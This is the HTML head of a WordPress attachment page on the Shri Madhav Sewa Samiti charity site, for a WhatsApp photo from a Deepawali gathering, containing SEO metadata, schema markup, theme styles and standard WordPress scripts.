

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smssamiti.org/madavsevafunction/deepawali-sneh-milan-program-bhagat-ki-kothi-karyalay-%E0%A4%A6%E0%A5%80%E0%A4%AA%E0%A4%BE%E0%A4%B5%E0%A4%B2%E0%A5%80-%E0%A4%B8%E0%A5%8D%E0%A4%A8%E0%A5%87%E0%A4%B9-%E0%A4%AE%E0%A4%BF%E0%A4%B2/whatsapp-image-2021-11-02-at-13-44-07-1/
body_size: 11447
content:
<!DOCTYPE html>

<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="Jr6seIok5I_v9j2vNfWLDLoMqoyboAt4MW1YmJNjr-8" />
	<meta name="google-site-verification" content="Jr6seIok5I_v9j2vNfWLDLoMqoyboAt4MW1YmJNjr-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>WhatsApp Image 2021-11-02 at 13.44.07 (1) | Shri Madhav Sewa Samiti</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://smssamiti.org/madavsevafunction/deepawali-sneh-milan-program-bhagat-ki-kothi-karyalay-%e0%a4%a6%e0%a5%80%e0%a4%aa%e0%a4%be%e0%a4%b5%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a5%87%e0%a4%b9-%e0%a4%ae%e0%a4%bf%e0%a4%b2/whatsapp-image-2021-11-02-at-13-44-07-1/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Shri Madhav Sewa Samiti" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="WhatsApp Image 2021-11-02 at 13.44.07 (1) | Shri Madhav Sewa Samiti" />
		<meta property="og:url" content="https://smssamiti.org/madavsevafunction/deepawali-sneh-milan-program-bhagat-ki-kothi-karyalay-%e0%a4%a6%e0%a5%80%e0%a4%aa%e0%a4%be%e0%a4%b5%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a5%87%e0%a4%b9-%e0%a4%ae%e0%a4%bf%e0%a4%b2/whatsapp-image-2021-11-02-at-13-44-07-1/" />
		<meta property="og:image" content="https://smssamiti.org/wp-content/uploads/2020/03/cropped-SMSS-LOGO-3-1.png" />
		<meta property="og:image:secure_url" content="https://smssamiti.org/wp-content/uploads/2020/03/cropped-SMSS-LOGO-3-1.png" />
		<meta property="og:image:width" content="600" />
		<meta property="og:image:height" content="600" />
		<meta property="article:published_time" content="2021-11-02T08:56:55+00:00" />
		<meta property="article:modified_time" content="2021-11-02T08:56:55+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/madhavsevasamiti/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="WhatsApp Image 2021-11-02 at 13.44.07 (1) | Shri Madhav Sewa Samiti" />
		<meta name="twitter:image" content="https://smssamiti.org/wp-content/uploads/2020/03/cropped-SMSS-LOGO-3-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/smssamiti.org\/madavsevafunction\/deepawali-sneh-milan-program-bhagat-ki-kothi-karyalay-%e0%a4%a6%e0%a5%80%e0%a4%aa%e0%a4%be%e0%a4%b5%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a5%87%e0%a4%b9-%e0%a4%ae%e0%a4%bf%e0%a4%b2\/whatsapp-image-2021-11-02-at-13-44-07-1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/smssamiti.org#listItem","position":1,"name":"Home","item":"https:\/\/smssamiti.org","nextItem":{"@type":"ListItem","@id":"https:\/\/smssamiti.org\/madavsevafunction\/deepawali-sneh-milan-program-bhagat-ki-kothi-karyalay-%e0%a4%a6%e0%a5%80%e0%a4%aa%e0%a4%be%e0%a4%b5%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a5%87%e0%a4%b9-%e0%a4%ae%e0%a4%bf%e0%a4%b2\/whatsapp-image-2021-11-02-at-13-44-07-1\/#listItem","name":"WhatsApp Image 2021-11-02 at 13.44.07 (1)"}},{"@type":"ListItem","@id":"https:\/\/smssamiti.org\/madavsevafunction\/deepawali-sneh-milan-program-bhagat-ki-kothi-karyalay-%e0%a4%a6%e0%a5%80%e0%a4%aa%e0%a4%be%e0%a4%b5%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a5%87%e0%a4%b9-%e0%a4%ae%e0%a4%bf%e0%a4%b2\/whatsapp-image-2021-11-02-at-13-44-07-1\/#listItem","position":2,"name":"WhatsApp Image 2021-11-02 at 13.44.07 (1)","previousItem":{"@type":"ListItem","@id":"https:\/\/smssamiti.org#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/smssamiti.org\/madavsevafunction\/deepawali-sneh-milan-program-bhagat-ki-kothi-karyalay-%e0%a4%a6%e0%a5%80%e0%a4%aa%e0%a4%be%e0%a4%b5%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a5%87%e0%a4%b9-%e0%a4%ae%e0%a4%bf%e0%a4%b2\/whatsapp-image-2021-11-02-at-13-44-07-1\/#itempage","url":"https:\/\/smssamiti.org\/madavsevafunction\/deepawali-sneh-milan-program-bhagat-ki-kothi-karyalay-%e0%a4%a6%e0%a5%80%e0%a4%aa%e0%a4%be%e0%a4%b5%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a5%87%e0%a4%b9-%e0%a4%ae%e0%a4%bf%e0%a4%b2\/whatsapp-image-2021-11-02-at-13-44-07-1\/","name":"WhatsApp Image 2021-11-02 at 13.44.07 (1) | Shri Madhav Sewa Samiti","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/smssamiti.org\/#website"},"breadcrumb":{"@id":"https:\/\/smssamiti.org\/madavsevafunction\/deepawali-sneh-milan-program-bhagat-ki-kothi-karyalay-%e0%a4%a6%e0%a5%80%e0%a4%aa%e0%a4%be%e0%a4%b5%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a5%87%e0%a4%b9-%e0%a4%ae%e0%a4%bf%e0%a4%b2\/whatsapp-image-2021-11-02-at-13-44-07-1\/#breadcrumblist"},"author":{"@id":"https:\/\/smssamiti.org\/author\/admin\/#author"},"creator":{"@id":"https:\/\/smssamiti.org\/author\/admin\/#author"},"datePublished":"2021-11-02T08:56:55+00:00","dateModified":"2021-11-02T08:56:55+00:00"},{"@type":"Organization","@id":"https:\/\/smssamiti.org\/#organization","name":"Shri Madhav Seva Samiti","description":"Shri Madhav Sewa Samiti","url":"https:\/\/smssamiti.org\/","logo":{"@type":"ImageObject","url":"https:\/\/smssamiti.org\/wp-content\/uploads\/2020\/03\/cropped-SMSS-LOGO-3-1.png","@id":"https:\/\/smssamiti.org\/madavsevafunction\/deepawali-sneh-milan-program-bhagat-ki-kothi-karyalay-%e0%a4%a6%e0%a5%80%e0%a4%aa%e0%a4%be%e0%a4%b5%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a5%87%e0%a4%b9-%e0%a4%ae%e0%a4%bf%e0%a4%b2\/whatsapp-image-2021-11-02-at-13-44-07-1\/#organizationLogo","width":600,"height":600,"caption":"shri-madhav-seva-samiti"},"image":{"@id":"https:\/\/smssamiti.org\/madavsevafunction\/deepawali-sneh-milan-program-bhagat-ki-kothi-karyalay-%e0%a4%a6%e0%a5%80%e0%a4%aa%e0%a4%be%e0%a4%b5%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a5%87%e0%a4%b9-%e0%a4%ae%e0%a4%bf%e0%a4%b2\/whatsapp-image-2021-11-02-at-13-44-07-1\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/smssamiti.org\/author\/admin\/#author","url":"https:\/\/smssamiti.org\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/smssamiti.org\/madavsevafunction\/deepawali-sneh-milan-program-bhagat-ki-kothi-karyalay-%e0%a4%a6%e0%a5%80%e0%a4%aa%e0%a4%be%e0%a4%b5%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a5%87%e0%a4%b9-%e0%a4%ae%e0%a4%bf%e0%a4%b2\/whatsapp-image-2021-11-02-at-13-44-07-1\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/460c26b830c0190591e6e93b24ca10620761dc821500ee3a904d83d080c849f7?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/smssamiti.org\/#website","url":"https:\/\/smssamiti.org\/","name":"Shri Madhav Sewa Samiti","description":"Shri Madhav Sewa Samiti","inLanguage":"en-US","publisher":{"@id":"https:\/\/smssamiti.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Shri Madhav Sewa Samiti &raquo; Feed" href="https://smssamiti.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shri Madhav Sewa Samiti &raquo; Comments Feed" href="https://smssamiti.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smssamiti.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smssamiti.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://smssamiti.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://smssamiti.org/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://smssamiti.org/wp-content/themes/smssamiti/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://smssamiti.org/wp-content/themes/smssamiti/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='twentysixteen-sty-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-sty1-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-sty2-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-sty3-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-sty4-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://smssamiti.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smssamiti.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/keyboard-image-navigation.js?ver=20160816" id="twentysixteen-keyboard-image-navigation-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/functions.js?ver=20160816" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/jquery.min.js?ver=6.8.3" id="twentysixteen-sty5-js"></script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/owl.carousel.js?ver=6.8.3" id="twentysixteen-sty6-js"></script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/bootstrap.min.js?ver=6.8.3" id="twentysixteen-sty7-js"></script>
